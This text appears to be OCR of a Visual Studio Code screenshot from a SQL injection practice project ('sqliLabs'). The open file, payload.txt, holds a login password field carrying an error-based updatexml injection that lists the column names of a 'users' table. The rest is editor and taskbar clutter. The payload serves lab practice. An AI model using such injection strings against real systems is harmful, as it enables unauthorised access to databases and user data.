 File Edit Selection View Go Run Terminal Help
payload.txt - sqliLabs - Visual Studio Code
payload.txt 11
payload.txt 12
payload.txt 13
payload.txt 14
payload.txt 15
payload.txt 17
Screenshot_2.png
sqliLabs3.txt
17 > payload.txt
1 username: admin
2
3 passwd: admin' AND  updatexml(0x3a,concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS  WHERE TABLE_NAME = 'users'),0x3a),0x3a) ; #
4
EXPLORER
SQLILABS
3
11
12
13
14
payload.txt
Screenshot_6.png
15
payload.txt
17
payload.txt
images
New folder
README.md
You have Windows Subsystem for Linux (WSL) installed on
your system. Do you want to install the recommended 'WSL'
extension from Microsoft for it?
Install
Show Recommendations
TIMELINE
0 0
Ln 3, Col 9
Spaces: 4
UTF-8
CRLF
Plain Text
25°C
Mostly cloudy
Search
59
ENG
IN
22:30
20-06-2023
18